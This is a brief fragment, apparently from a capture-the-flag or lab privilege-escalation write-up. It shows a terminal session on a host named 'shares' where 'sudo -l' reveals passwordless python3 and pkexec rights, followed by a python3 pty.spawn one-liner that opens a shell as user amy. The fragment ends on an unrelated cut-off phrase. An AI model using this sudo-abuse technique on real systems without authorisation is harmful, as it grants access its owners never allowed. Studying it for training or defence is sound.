 amir@shares:~$ sudo -l
Matching Defaults entries for amir on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amir may run the following commands on shares:
    (ALL : ALL) ALL
    (amy) NOPASSWD: /usr/bin/pkexec
    (amy) NOPASSWD: /usr/bin/python3
amir@shares:~$ sudo -u amy /usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
amy@shares:~$
I'm not anti-s